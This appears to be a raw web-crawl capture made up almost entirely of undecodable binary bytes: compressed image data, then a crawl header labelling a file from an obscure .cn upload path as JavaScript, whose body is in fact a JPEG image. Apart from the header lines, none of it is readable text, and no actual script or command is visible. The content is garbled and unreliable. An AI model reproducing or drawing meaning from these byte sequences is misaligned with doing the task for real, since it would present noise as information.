0ş���-�a���?���3�p�lP)���4��9B����u)ZfȞ�Q�VG�h �/�����\�N!�N��$�� ����w�KP�]*'��Z�BM8d����V[��1�|L5�ú-P�!,�t�	�(Ƃ���~	��T�p����8�	ox�R�A�b�Æ�h3�XA�iN��>�5��l|�	*���MU�b1�PM���l��ձZ�v�-�F�)໺d�q�+�1/+�:sk[;,��P�p��3����qb�a��Ǳ}�n�8�0;���%�8��P��,�����!��Fj���G!/R��P�~��	R�6��l�2j��[�"�F�U��P[�>8����3��	WD@����bj��_�N��4&��d�U�ɩ�B���on`8 ��mp�Ӽ�6�9ï14'��2>�! ����x #&���i���p�;���4��8�:ֳ������:7� ��;b�c;��
c�=I��̵.��ӽ�v�;������~�;�/���7��_x���8�����f+������0y��G~�7���Z4|���F%b��;@eg}�C��W����5��/��7|<0{T� ���.�C��O��[��T��?8�#/��o~�C�}��{5�\����-?�$ܞ�1zP	a���?H_��>C�����-�q���%���?�^�т���i��B-<^�`.�作�u]��\͵�:���� 
��A.C%��}��`
��?��?���@��9�0�;�`#��0��)@���	��A�U��-�� �?�: -� � �]�q�� �-�6��� 	R��5���Y *�����	� ��A� �� ����5��)�8$�JBC.8�?�B%���q
Ɓ'Ɓ��B��'�*��ۡb ���R���?T-\ ���x�&Z�'��/��6��� �� #7x�1@.F�B�B��?C2�� ��48�ā�� ā	>�?�1�c2�:��1R-���b��_#$��8��,�_.4=:�2Pc.��/ā/(C9.�	�*�`.� �C�#?�� �8t�G7��كH��H��=����?t�6"GvCE����fb.��0���NN^�.Ђ.��1��L�0���C�@P��P2%;"c؃R��q���c�a�?<�  6:E��=X�?d��� �  ��E�18�@H$^^��8� x�	��;��a�`b��?���%?V^@� M���@@�:�= �)�%6���V҂[�#6�Ba�#�m��Mfe@��d"�g�@؃g�fc:�^���Ad�5�N@7�n>�? Bt��s*�5�f#@(-\�q��Be�M�%-t�n҂V�Bj>�?|f7��V�%Mb m��z��0@��a©$q�A5@!�m򧁚�v��R(jg! ��i�qXheJ�vnh�r���?�t���C��&V^_y�?�T�$"��~�A��z��v�$z�V�(~�$z��m�q���0Hge"��tC����*�R Zj���n(��h���c��0�����3lh�.��N���.�`%�G04h�i��@��V���?�A 6h,��0h,j5̦ql��f��B�@(Pj@���8D��BwB��^�/@t���?T�?P�q�iJ��⪥G$������Ae� +�*i��0̩�FB�>��B�0��@ �A$Lkc�A�:@#pjJ@��*�h�M�i�@$@�B�.(����¦��jc���8DB��ÿ�ke�<����Zkc������^h�V&��B,�X�@�.�+�C#X���+��+4�:+�^#���q���a%9�k5��?�*,췚�+��#�*�6��C$�A$T��m$@��C������+Hm�J-9�Ü���b-�BA�+l �n,�B*�� �A#�m#�机���Pj+�@�������2\�8���cZ+T ? ���f��C�G,��*���*�B�?��Zk�6���"��R���<X��f,��50�5l���.���kܞ.�jn0�,�flƞn��?L.͡��>����+T �2o+�< @��<@�<�V�.Ph�/�J.�nms ?`m�����Ԟ���)
�
p�����-���� ��o�ʃن(�q���Ưi�`,���n,�Fj�)
�.���F��#������BЪwo�zol-�V0�5$�#��W�7���5H/�n7�5�@�����@,��:�C�1��5����W0�.�Z0ͭ�(p�h  h ��/��'�������Vo���n�2�'\��/���k�� #\�
q�1 ��?��6���Oo,h.q ��T�,C���2�k �6q�!1���'kB��/h� ��C���2X2�B�///���o�G�s�L�n/12�G22��5q��/$��@��04�?D�?�1
h����Ƃ&�39[r/3\�j�? ,���&��2<k@*�C0��/ h��C=��.˃&��Ss1K2&�&�/�qԲq�2EWtEO�1���C0�03g@Fos0t�DG�ײEo1(Ӝ&�C��s+��d�<D35�*g@� ���4�p�61�Q�1s�JG�oq���.۰";�Sos�?�1
��&�3֖�+���e��n0h���Z�Z�3>��enI�Q7��Xosu��]7[\���]7�^3W��"Gv½2�b^����?h6fkN�f�]:wvLl�h_$k$�v�}vͱvߥ�g�vl��¥3a;�m3�ݹvm�ܱ6p�ok]n����6�w�)7��6i�]@  !�U � ,  � �  � �	H���������Ç1*��O�Ŋ3N�h0�G�C*D�O�@�I"�H��"*T>�� �fL*'f
�)�JOAyӢoަy��bڴoI�zc �۷��h՚��(6�z땑��f�D!�Ն�2��BĔ>�Q⡍�h'.�8%�h���+�a�"Q"Q��r�D�2�˔�	3�L�2sv�2��͛�DKAe�kG�ƾqc*��㬎���/�l6�-���W�_�؈��pdd8Y��S�-DxGIf|y�U@� �&��p���fX�xH�7��7N�蛠O��S��9��SM;|���6�TGuT��}c�w^gV<��5VY�!��f�p� =3��E8[�s����_㕇�a���Xd�9��5���x�!g���_4����$���B
PeԖ���)�ƀ\x��W%ģZln���)^!a� X �l����(qZ���&�f#b���Xa�]��8s�aK�x<qH�)��~4i�$M��� ?�����}
����|#_a����j��!Yb�EİQl��V�xRLL0Aʉ�ؒE8��Y-[�j�	$��x�a#`��z\L��=#<�I�O�F!a���)r�M6����F�j�}�U��+7Xr�=��_z��&#¡E�Xa��Lv�~E� 0��NL1�'�dAȜ1b��V,�Cc3�,zX�x���؂	�>���O<A���h���~�����4)ғ���0�k	60|�4v�fK6j�	�p��!�$��*�0�!S0aAhL�@�f`�����b�Q����r�a�� �؂4X\�OQ�-DV��'X�l�?��;��L>��;�Jŗ�Y�a��s�(��f<i�\[n���Z�s,=x����h0����q���J8��hv�P�	a�@���Fcz��_z)���.d\���)%���G�NOR ���[+��=��M�CMhK�?�r���i-kق��8�C�H� O<V�3�f[��U1�KM.�(������a�~8D+�Z����/A�M<��'�&�H����Q�2�F��t�#x��X<�6��e��9�,``hP��h02��0�s��sV�	OiSs���W��x�s$�2׮B���A��� h?P���������¤���oA�����$��1���v����`$� ohAL�(�hx�<�e���0�
i
j���/��K� �#IG?2�a��8��Bz"����@}	�u3a�V����JX�<�Ԗ�e��X�Y� B��Q8�r$�
2,���(�/0�pH�*q�)��g�&T�j&�{[0�8W�)�a�	Y�@�8�?2��0@#�` Cr243Q���~E�3��O�Qš@�A	7](���9��B� 4
"؂̰���B- ��	C ��@�nX�#$.P��h�,Ѐ���>��d8����z�f4�L���3�D5aB�k�q��� CZ�KB�Pd�~Z�@I��"
+̂Ȓ�<�d�K%t��[T2��'��*O�,"��P$��H�_u�K?��?�a!����KI�������s))�����t�me��k��5��Y�B2��d!�B>�	|�	N��0B���A`�,`�[�N5�7�`a���Ly9, �	0�%ө/�J��fcb*�)�;��R��Yܷ,�=hBϢV8���������ј�Df�>*�$�	-x�0,<��G��"4~e��߬nu�$�C�a���P����^@!5�q�t̯�c_D��T����z��&V���)Ȑ;a����hPL�#z���,1��d0�$L�-xO�����z�tM C�T�p�W�G3ڦƛHK�S��I>c�Y��N�TYb I��b�I�V��[ ��C0��b��	�@��e�g�"dNx����p�B[�'^�
n!A�sф0^��8d0 �̙`1B�x!6U�O6M���  A��x��)�T��@��j��0$�ހe9��ހf�����?H��a�2`�+��,=�a	-���a3$c�F�����lAK(�!�����hH�x�u���C�G�=�O��>���؀TeXL�bȈ4ɲD`)��wp>�	 ���L�9�&n�,&�=P�����,��%�m��� �f��`3��;W\���/0�D&rhC�zlw�dj�0%M���h���$�0�n��wᐁ�H}`�ܷ������c��Y:�#T�	����]P@ �0����u	l ����7�>@�.w�v�R�Pr�.��s�{� 0X�%�f��#*��Y��C��� �`i��&�`pf��	�@S  vL�L4`LL  �0��D Q'pfPLp�d`4�2  ����@�Z!	��P�)���{�"��9s�.wy��{�PJ�R|�"��r3P2Q BV+P��	� +���<0k� ����Sn�<8j�v~S0�PY0�0wu
�M�  W�Np=�L@
`
Hp
�uP�3Xyv��HO�.spI� ||�Ha0�0�0wϖY:6hT`r�;2� � �1�6i�	]�o2��D� X`�� D�Fj�W�&B �D&@��N�t
���Y�	�dH�fc'��UI����H�7��n��5�/:с&Wh&W�E@Pq�p+���v1��b���0�C/�b�h0j���`��ezc��M@�� ]=op�cY �!1ٰ.�{DS4k�
��mH4��B` 	� ~`"��f�͘|��wyx%3J�	��	�3iirW��bo 2�n󶃤�`�p�4p��&0L�P�`=� ?��
OPR`H����D-lH$�l{T$���[`~�����	`	0��� 5w�h&GEU ;Z���fB��GP��`p�1�V�6��`��	�y��0LMP�Mp�����7D�U`��� S���	ctVj���9����_�~����]�EI��fw��$Q�:)p� "��,hpU	< ���=0ost�ҹ��	z���^`�i
�`���� ��	U�`iHEI4�
`i�隯��	 �f`�B�yT��?������0qJB�@�Z`}cK'iZ�0�%b�
�@��	j���	m��Z��i_�-�`GK���:�2j�d uC���]�����ꕞ`�J���ei��3h�VQJ�
�#��<�;0���!%�,�	��	�ڦm�����Z���N��u���@!F�ZO���	E�	Cj�:�F���I"`�Jb>ZH^i� �h5�:�?ʷ)� #�)�+dK�p��Z�N�,=�f����n��k� j����b���7�BAh�Ѕa��{�1'sb
����b
[�ʑz��,���{�c��wr$��%;נJ���6`D��p; Pb���9�ij�K���@j���Q ��L0Sxz��T���qrs�6�����fШ���P��?�r�� 5�" <0נ2:s+���3Zaop��:�ڡ�k�l��Dj$�e���E� K K�pV|Q,&��0i��d�0�e�R�a
:��Ш: �di�gٌs@2�*�� �`
� F3F�0tP���G����7Y��	�`�[�9��Q8	�h�	Й_['t!w1,�`
� M>:V�Pv �D��ۨ�`�q�q ̩�����7��g����� KO  �b�b��+�N��TۘPL�I��{��p��1�ƒ �b����@v 4|7E�J��
:` ��
0�l�c�w�Y��#�	ՙ@�P,X�s��v�<b���kڦ:j5�ڡV��$z�4�	���"�	��P�*ǄP�ܪ���?� �˲{п{�6+JN��x��35&�GAq�P9�P!b������p�n������ŝ[�n ҉reƆy�X��{���'�Y�����9�`	���A�ǸK�祩̩R�r�1�33A5
<�PfV��{L����	b�L���,�K��eQ��CD���y�`�
��� �`]i��y�P4;r�4ɧ^|kr���#pD��Ѻ�Sx��N2ϣ �˦]�a���"h���;jb� Fe�^A�θ|�u�"�u��j ��٨{@�0�O�T7Q����ep.A�ml���� ��QG̽ҩ�������7pPZ��σx h�(��æ .�orc$�f!	ja�|������ j�����b�A�UA�`
���3Y�a��Z��9jr�&�-���;jL �]�Z�7�uo"3|�u|�@J�2,|���:��D��tǩ{;��&`�h��sP�XQc$b�����jg,��N�	��K�������h��k��
�����/,�_�<���@~�ח�������M'00�<���316`�Y�{:|3jS�ً�����)�4P��xL�]���u�fq����_)�(.�aI�ɲ��a��DL�*�EN��u�� ް
�Pc�*��`QK  H�����d����
��mLP��-p�D �81D�ʄ0�Cz�*��_��fޣe��=�.Q�9F�jir�E�Iq�������O7A�"��ᝋf`�� ��
l��@
;��7���Z3gw�+�Q�k��	���m�^����ܲx�h�sm�q�3�$j9�\|� ��Q!i#Kf�d�5K>o].Nj	V�` �p-��Uhީ�����C�@P�Zf�f�����n�h��~��^�;p�LĞer»/�8T��á�, )~�, K��|����n��P����bϐ
�2���K05�����#��ޮ���,�C��p��)0�@V�0�a5h�)�Vr\%0)J��kd�&g���M������jW�l��p�Iy-��4p?F@;�\1H�F�^�Cz�����,�q~�6��誮S�SC?� Gq�ZPǐ_f���@H�	@aA 2���̰
��p�� ��A�'�4�����t���'ߨf�򬾨�y�
��^|��Rs5�!+�2�p�1A�}��o�822���ݹ^�L���l\�|@#�����+h�����P�/���ݕo����CU�}�'����6�� ��2M�c6�1���F<�H]x ��&_dy1a�G4^��˕+6�0t�ЅƓy�J�����xQ�����$�V%H`�(ѣDM�)S�{�j�߿Yo�ر�ʍ�T�R����	�Ԫ�!�۵j���À�8-Nh��)�x
6�B��d8��F A�$� �?=�]����z2eΜ�hg��22��@*�	R9E�4����Ru�ªdk�o]�z5K�ʇ�q�F`�\���2�3��#Jd��uOF����	NЈ	��c�O�i��G���	�?��y���:����hm��R�ͨ��R�(��jB޲�&��.��K..��Zk���b��gpl9&!��g��P�Ā)dXL�Z��<��R�xe�+�@# L@���z"M��J��j#ʏ���K0mӭ�
�2�����@�����d��A�:�ƱL�9&"���(N�F3�p��'z8�/ 2�!���7�ȯ�-谉�xDk�S���)<$��R)�R��U��t�6�&��B��+���0��" $��ӆ��=Eol)���C'x�z��QR0ȶ4B
@���7^� 
:x��I�f�k;F��0?�d��|�\�_�lШ=xk�B\�0,�A.�����8? 1;���.�R��LL!c�	X�B�	&xC�+z �<�7\1�� �7�`���t4���ɴ(�Iu3�W�Wg�cVٶ|��	������S�5C�"KM��vl�S$AF�e�GX�m��� 1�H����H�{`�)�x��W�@c�u�e�,��)�'#�w;$"�%��A�,� �_~a�_�$+o�>S��>˸6��؄f��^�����+RNY&�`b����h
�H��
�a�	Rh�"�p�u���?%�(�Üt��,p"ढv��-�rjLk�a���NA	{�,`�m9p��Wf��9�@<�8�QÛ��w�齡��� ��A!��	���N�U0b&��ƼZX�(�� ԃ,���@\RSD/ц(�_����WbI�W��P�b��� AFC��J��NHK�act�-��^�cL��2d ��@���)2��U�{��Y��@;�� ���?��D�Ȃ���AM*��_��  d����F�kbQ,� >Ѐ?� l^� � t�5��X�5N�
���w<�	b�>a�Ld�'�!#�"���	F��b<����R�@�M*�՗�(���LIN؎,�1g�d� ~`D�� ' �Q�vlN-;�)N`NO���B�7'0/$!y�-Lq��7AM�;`�s��?�Y� �T����t����[��'?���i8jBNQ?Ж�j����"̠!hG;�0N`Z�'���v�w��Vf�7�M]@3���l�6`�w��-dP��r��4��c �,�6Z
S��d�}���IX
�&�-b�ySg#���@)�!���f�"s,�W����%���ʂ��ZhKL`&� �[,!��#	I��"�� <��0R� 6L@��t����V�Ӂ�i	�R�Ix��ӊ�����`v�}K4�Џk̠��B,R7_�͆-��W��ջi�yf�����W�·Nx�9�{��*�q���9��
4!ž��%}ݦK0�!Q!OQu��߯����M�@�?��Hp��Bx��x�x7����H؎u��������Mf5k�.�\e����d�9bG	��.~@
  �xnB� ܈WKY2�D�^� Uk�]� �@���g����r�,�Ct�i�O���E1V�2�9jGN����Q�(�
`�� � 8�j���[C#��*F�6� ut�|�s�/���5�A�]p>oCǢ��0[����B7s�9AD�g<�8��F�N����'n��7(
����Z����1����+��F�
o�*1�H���M��Ձ5���1`I�8(_^"�D`]� u���z+���=���dN
�����8��UQ��^������7���`^�<QVϑ�M���eP�%��G�ut!i�S��Ɓ:�p�c�	1��͑��E�Ko<��+�R-F}K��Ɂ�az�+/���rF���8���fJW �?���2`��ل>X`
�Xp�qoڰ�ԭs�7~q5�c��#]�uI���$���Sx�ǿ�{s��4`n6lw��Iw�3R-���l8��=��W�/A �o�u;a!�B��pD%��}��&h]��'[����?.��|�@���1�Z�R�� }�@�͸!cX=��ċ�H�9Q�2�As"�J:�{ �a�bh&&8������b8��pB��=� ��8��=hlh�x�9,�1,!@$������ٚF��� U�~ȁ� p��`��q��2L<��q
'T���%�-4x��i�%��%x�&P���
�����)���X '�����ȳ��<ó�9J�;9$��6�����
��;�x4Ί������3� �HD�2��>��*���f��p�&�#&��D,' =/�Yx np��s�G2����K1=;6k�3�ÀI���#�S�D��1�S4q����`��]�����஘���
 |��/�Ì8����1ӣ������E<���[Ȃ�r�+�8Ƞ?�S��@ Gܿ3lx�%��g�#�1?0$GD�0�r�°p��� ��@�8=np����/����3�)�*�,�H:0���	���&�qAH�8?�b�!Ĩ�r���"�m��jD t`6��ē<I���8�NJ�D��y�/���~��БnP��+�� Z#��$Ōߚʩ$A��x�X��&��O�({L1H�XD����dr.�̘���3�H<�E��BK$�g(9�I;�����m�$����9A8���2Gغ{�  LQS�i95�+���$�!'��(�2��ʏȾ��-�b�7��C�H�{�kԳ&�G3 ���������B��BE�^q���q��8����)��G�*1=*��0�~$��i�O' �(,�ң�KQ�{L=��	Ȗ
��BM��<+�&0� ��K�D4/��Ć��EK�mÕn��Dp`jQ���p��� v�W��E�)���EL�5b��2:�����������#У��C=|�+���"�$6=K��;��#��,9'<IP����L%�B* *� ƀ��J������)������a�G���+S��(��˖��j&�>Ȅ���L�Fܳ���&��K���������S �#�Vx:�HEP㠢o��c,C7u h?��},Cz��+��!7H�p�� ňW�˖��2����Z�1h�(��)1I��8�A"��>��gIK�j#$�KI�DF5����ByR��K���z��z�/��Me���rZ��,^Āu��vŷEY�F���q�	x�������z>qZQ���U�HM���O�Kd�شM0$���6�8�OCy�,��PΌ0�P�GMm�bh ��Ql(����\���E^� �a7*���p��I���l�S�n �"��U�>��b ��O#@F������F}I�
��p��+�����mom�O����Ș�� �آ�bp��öj��5�Zѻ������ ��2'=b�삝�-��H�,�����#�E�ѨZ���m(��W⁃���Q"��J�%p��Q��.ECrB|�t��3� S)�Y��R���<�ם_S�%�h|�ǵ$p��&��ɩK�RU��P'>M�h\O]��m��k]
(���r�LH��P���7xO�]�#CO5C�=`3݊���/�L0b�`�`��	�Z�ʉ���.R�#���
p��(��.�&P��J���ņ�c\�"Bl�Y}S�б2�na�b0��܌/ YJ���Ș���mzT 5�Uh�8U�^ �^*����)��Dһ�%�*H���EM���>h 5n���6�6�CH���>`j�ѭİ5x���YbL�X$Wv]��=�GL����#h��M��	���ي��X#ʐయ����R���=�Tv��v^�&��юD�9�
��%G���K���$Df/�W�H�9FMa|)L5WH؞�	��f���	$�]��ܮ� p�d>�i %`�h�Jhbi,B�`�-� x�6t�@�����s�ؚQg�����i�H��./PY=
`�4�)��F�����	��]��-������X�%^�,k
�3Y4h�&���u]�MH=�|�ᝅCp!���C��c��c���k4ˍ;�&�ǐ�L�d�#��U0��������(� ��3�,*l��8�r�Q�f6
�RX�~EֽL#�g⍆b��,�!		�-z�d���(d������A��H�Կ֤&n+}m�,�&0s0S0"�6"���>�Po�^���Wr���UM�Dhg&Xc%PY.B��8Y=�C
�Ð`�r�k���W��SʸMD�.yn���A�۸N@��	1�20�-0���6�-�S0"�ͫ�� ��T�(�Y316k<�h�b�l`_������գ/xLyS�|�-|�(�ꁀ<Osnb�6��;�d+�jĳ�$C�fnf��l�1S��.��o�6�N���`�1�H��Sų>���<dv��UHJg\ݏ����&H���5Ҫ-[ө���i4�N�?�pG� }%,E�P0'�-0O(uCUs��2���(��(%���=��;�q��v�L6V4�r�+B[�J,5�E�r��ɬ2x�� �Ʉ$�mu�s�Cnm��py�>3PVC���\5�l#��{�mS 3�Y�(rB����>X�hxe6��<��>{�8n��M�X|���L�CL)�-�#1\��2]D h�Oe���� �̟��0�r6�0�CU�07WW�I�h�^�(��=_uV�|o��e`G�Ԅ�?i���ծ���pR#���g���̼�G�g�}k/�$�$fbO(���lO��&s�?�x�y��\<#���lI^�J��_��sYh 6� ?v/H�[6��w��Â��t�e<��9��[��[P�-��t~�냀��f�.�(7 /u7�	{�<TBp��֖�6x�m�lS��#��3x�Mug�6��Ux���P[}�+����@�[ �'x�[�=�������r1޽V ' ��0wCM O0�CM��	 3��0���'pn c�����s�� dx�Jh�gJ�)h҄dH�	�&61��/_���B�F���֒9�n��"�K�/Z�b"����x��E�2�$H���QO	�1` �'BF���/�hX��h��A��`Sh����&"�h��&}ޚ��HI�	��(`Wp�¸��D�.7�v)RA�JhW�����*2�LP@���|ҐE#@�^�#KR[5U�-[��&jퟠ�S���O*����!�,��(fm��\�s{}��$r�b,�k�/ �π��L���&�ޠi��q4�(&�Z�p�0����P���S�i4|��M�����8e��x��Daa�VyeV�|��1X ��mx�БH׹5�'�x�I/h�@%2T	�4Xa��5�?M\��b}��c�Ԃd��Gp��X�0�?_��eO4��Z}Ҁ�YH�'NyB!���TM���?^iAfi�-x��	x�a�-�=`�F��&�P2�)�D%�)`� ���
�C�`�H"�g�?����#�-��&�}7i9ZO�}хi�u!K95�S5�T��?T�-�Zi��Jz��V����	�>!�;���$�=�5ѫ�&+E`Pߕ���6*��#�!��Y�r�0<X���^h��4p��,A�!FS��a�����SyB(�1"E���E�9�#A(&�6U�V& �)2TBd�VRLk`}�j���@CaӰT�Hx2��7�hfA��j�No* �,%���-��y5��K�C�'x��n�;�lFΑ+�Au>�M[׹�J!�t�¨�a�B�3��[���	��EOD:6M��e��`&�s�����U��c|��/|(�7N(�H?�Q*O�:��D�X�������nLh�p[t�Y��h�D4�|�X̞[y���?��"&7�r���x��@���2����4�
]����$�=[�)|;���)5m�G���+n�`c/�Oڲ��'L��� ����>����z/]����8v��	�� ��v4���2 < 	H@��^�"u
U���f<��8�4�x��8b���v�#��=�~�# )�A���<d��hG��Vq�? 	IE*R���#%/i�Ln�~L-��:B���|$)+��SF���e)���ґ���D%$��@Y6R��d 7�(K.�����-{��_�#ĴJ��EF�C��?�pY���d(����� �9P	T
�C��;�Oy^s�ɫ�5���q&!C ^##	�y���/���pc��e%��X��*<�J�І[�#�F���� i d� X:��[� 3zR�j�2��L/��u�t��@��6R4��L�Jӡ�� -,b�����rQ��4��?���P�g�@G�{�!���Us��8�!��� \��\)`�a���;1~WΕ���4�A+�H�F2�\i9�a���em�J�������`���<j��:@m�E#���m��0���v��}�dW*��N�u�1�a\��e`&���t���0�K��m��?zۃ6�=@EXV'�?ͮR�Q't��gp�?vAX�:`��8�у�
8�a��>����6���O�� ������n�Q�c��o�I�` ���� jk�]X����0܍3Ȁ�1 �w��؇a�G�� �!��� P�$ÑG��J�����+eq9���$oy �m��3[<�w a � �!IK�Ko�#)g����v=��[Y�V�?�E:o� ð����08C�,v�0��� ���}!��0����E�L���>�{)�L!(@#�qHR�Rv��`bJ����Fvq��] �î���9}lF���V�0���,��«�Q�a�A(v���a8p�ۻp�?�@�f;�˦4�oI�`��~���_8 "+&u���������0<=�b�ػ�C�w�p4��a�� iT����G�7�
� ����<iH�.xy��]�8�,����)��V�9ϓ�k���� ߅�Y�k�X��/���e�
�pu~��l
>�١�v��t�"��"nO?�j7{$\�@�@  s�� �1�K���C���f�3
 �F�B؍( �r�B`��u
`�������U��n� P��?|�@g;�7� ���^��������n��C߁� {g�����.H�����.��+o�� �d���]�>�w����g/���}�>��c�g�;"���[���1 n�G�]ݑ�;���C��˝�5�<   �PX���A_���A�A��U݉��U��ݽ���=���� @ ���C��#8 ���.�`����<� �=��A@�?D�op������5����]��X^!��9<B,<? �<D!�A�v�! ���ݭ�U<B�� �͠>9��B!@��-�?��#��.��J�!&��`   T@$�C>�<�B��.<B���`�$Z�D����
��)�b��+V ?���$��,�# ?��X*�A0��?��&��*�"2ʢ�A��]3�!�" Hb#��.�?�_�\�U<�UT 4`hBZ�<T��@�jB�!�c��5�� >��&�b.������M� v�=�;Z1��Y��"?:"?��U0#98��1�?�jb5>b5֣�m�?�A:F�<0��C#lb*�&��Uh@�B*�$*�d>�#
h �dB"�0� H&AV�S"�U,��*�#�N&d0T��"A����Dj�D>�DҟncIZEN.�?L�<�&�5�%��O�%�4�S�@��[.`I&B�#P2��$[n�MF&W�`�U��M�eO:e���=b_��O2$cV#?h�GJfX��%j�#�i@X�fX��ln$;*%ﱣ&��_jm�$>f�7&�_�f_
&T.g � ,�o'>��U�Og>֤l��l�2 �� <Cj�#�@&k�$jZp�B0p�^��|r�hv&Bv&~'�~�afef P:&T��~�f@g�a�'�V�=�o聒$��+t�Lj`v(����V�C�C�*�O槄F(T
`
7�(~&�P>捾�Z� ��c�(b�(s�(AZJ�`��U�s�'9� N=�(�R�@�Hii��&�b��"�ad&�b)�&O�6�6К2К�)bRi�6�>P���B�U��i�)���i��)*����*�^i�Bj�Fj�i ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250415/2438c2c52ddfdf88a29fbfcfb591bd81.js
body_size: 129677
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��             ��            ��    �@2� `*��Y@���
!I �$��A$�"�F 2B"HbI�d�I"I*I A!@" "�$X�H��J(�/���7��t��D��vT�]�� ��
�oK�����'NR��!%Hd� �C�}VS� 2�H��WPeh	$ �H	!$��$� H��B	 1 2HI!��D�I@!� I!$�VX�H����=�ﲻ+����5*�#�R( ��&�b#z<�$�FH`�щG���� �CU�PD*���	"A	$A%A!��
�I!*���2 �BI!�	��!��P2K$
AF�)�J���(������� ���_.�[�� %je���C TR,շ�����=y�$ H$����G0�� ":�$�+���@�T�H! 	$@�HB�L�"B"C	$��I	$!�H�HI!$��"�!��B U��t�_MU�ev$J�i��YmD��A�,g����0�*T�c� ϣ���P
��GXUePP�C!A �Ee�$ 0�B2��I!�$$���I �(�I$ �H�C $1 "$ HH��)�ד��>W�Q �օ\2؎��ʑXA�Ġ!5���:�0M�h	���I��g��AJAA�X@T ˥ B,� � �%� �C!!R d��A��HB	$�$�,�@2H@�B�V 2D�� ���r��}��O�����eT�[UЎ-��H����J]x��ZVݼ�)��}.�|j�(H �Wj��] �	�AP($�X b����$ �HC!��BI$A ���A"���,	$@@|ϧ�}54�j2�VCT��]��6�!X�`)P,Ua5�z�x_��E,D�>� ��D XE @�2� "D�����X���ID + $
�A°J�b�	$�J�HA$��BI	$�$$�I � ��p��՘� �KQ�O��~of�W�� m:���plH�Kku{+��@�H��y����B!>��y�"��P� 2�XX
����AYEJ� ��E �R��	R9B9R�A�!$HHa�H�BB&�?{y��&_��Ua�����{<���<��ڬ7���w��|݈*�ɢ�GMSE�	iX
�Ȯ�+������u�=9B��H}�� EEe�( ��*������UH]  �)R� T����Q�*�3#��d����B	$�B��a-���ߤ�Y����9�J�I��Z�����O��O�u�����~/��`W�GGBB4X�iWKJ�*�2�+ #�oߗW42k0�Da�W���0PI$�
 "�AR)T*ŋb�2��EQ�F,Q�jر�y���$	�$�2�����'��MhI9�Ԏ�
YS.X3vu�p�>]���i�Vu�}�=w���Y��R��*�G�H��Wb �
�%�)H6,�PI׶OG�jHC$C$���=�a
P*+.QY@  Te2©U
�e�+*��5U�X�T B�1B3#C�nZ���2:4$�`�d��P#��?+4���MG�w#N
�<��iX#f����l��Yzܝc&��X�]��7ty5꽇ɽ����=�n�Hdң&�#�@@�@+-QC,&�6�=��H$�$2���a�4R� �!C(	�����\ UT@����)�UeX� �$!V�+!�au��%�[�F����!	� <��;�W=�H�:ݤś����_k5�h�cRKV��}O�Ϸ����Ә�i�+��]֤��J�����~��{*�"��œQHm؎��l���RB�:|���]$��4�$!����}�`�PX@@@����#�*���H�#(��ʨȱHX�@�A"�b�%�Qt]ev#P�H���"����gyrw4��~e�]�����r��%����M�y�������ɣ=������JV���+��~�B
�U��U�Ԥj@�H�iQ�!�Ь�3�����=9C
bI�=�a��` B dUVQ�2���GKb2��4)  K��hB��!�*G��cE�]2�	VАBA?����-4;٠�Ԃ"ٗVI1��}e�%�u��U}�\����Fn_���|Ǘ�~�>;S^]ْ�l��Ժ�3>�����{3;JnS5�R�-jE("�:TFCwG��hA�	�Ra$��a�0�R*+H@T؊��V�����ت�
���h)$ �, ,*eb�K.��E�ۜ��*�J��Z����{�������i�)[ڇ-���1Q�f�U�M��1�}&�O˾M�����%�����[�޽����N*�F��>}tǡ�?ɾ���mi<��"%v5�-�E(��PV#-v4+z|Fa�ȲH��}C�� � �P`��Q�UeFYV@������H��J! @[���V*�=��i��s�
�Sk292h�<�o���_��UmǧIed�uOr�_|��������p�N�k[�(ɺ�������c�M+��g6K�[%i�4�mp>��o��{wbY���$��B�o#VކMe`� p�2ݬv ��)t��dh�$HO��� ���A+����Ȃ�TV FZZ�j��@2P$ e�ZAU�Q��L[eV����9��SFH'���#���>Zߣ������f֚����Z�f��s�u�^XЊ�)MZ)���_�y=_�~?G����yE��˳��~� �|��;�����jem���u�^��w��0�F�����o��CZ�Rn1L��y�I@��=�uh!A�,Ut�Q�Ep�����GZD���+	@ 
ʰEe2ʲIK+-��t�n�����
�����^W��~�=�V4o�g[*�o�JF�s�Fz�w��s��9tE�K�Zi�N\�?�x���'W����ɿ��i�����-���x_eç�j������E�[���d:k�eUt��ۮ}���Z����C"I�@�{x @��2H e�����e,AQ�%v�m)b*+,�$ �"�eeY$�U�˩�M3�̶B�2Q =���>s��=7�ϿÛ�՝:�����\��,�����ٺ:�.�tڗ�yZU��qW+��O������?��|�T�Y~wG�&˔�?_�}'.�D��~w�I�נ��i�s�뺻�YZ�U�X���z��d�玬A�$��� �o�VPB �VR+�l�UX��Z�����]��`�T� D�QQ�I4̤��m�F��2���$��i~=�����z���[F�W�6�F�w�3Z�}G�[9�����]�n��4����o?*��-6D��'��qz�m��}m�{r���f�}O���w�+)�����~3��G{����]�G=�X��?w�!�p0ņ@��5��g�̰�A �
X"��� D�$�:��舮��U�I�d�B�u3P�4�Ie�ZhӓNe��Hj��}�9���9�}�]�{��/&��C]]}.�E���n�Qu�n��}q����G�dߙmZ�k9�ُ�щ��^_~�<�|�ϕ�v�z�&��,ԯo7~o�x_�p߸��=�r�^ar_U�z}��+.�KE��{�~�<`z�$2�"H`$�'�!_o� $ � �,*��V��VTEeUVQ%�M�#���� Hҫ++[�t �E�����9tg:�u���� ����t���/���E�5_�v�N��tǏ����h�zV�˲����Lb���5柡_\��a5��K�m|뱹렯NO~]VQ�.����>���3������͵^�K���9֬��$�)��5�����bL��$!�=�i��` ��XH�Ȫ ����mJ��([+�A%@+(���BI4Ykj��NmΗ�ɗG�_)���s��,��n}y��?8�&w�y�p�#JRZ�f:�%�B�U�l�V��e���\����ɛ�yC�W�9=�G_2���va�r։/+��O{ǧ���'��˄硶����Sp�N�P���]
ޏ#�mBU�D��"߃=�u ` @�� �J����@+"��T@�Jo�iK+�	b�,eP
�iey�I4Yk+��Fm��S|��:�"��؎����:l��y�����[�=xwy���*��&m�,��[Sq��)|L<��Ϗ���|�yٛG?��OG�ڹH:��<��e�z|���lѫ6�{��y$�V+$P飮:��RL�$�a$�&D�I=�p���VZ
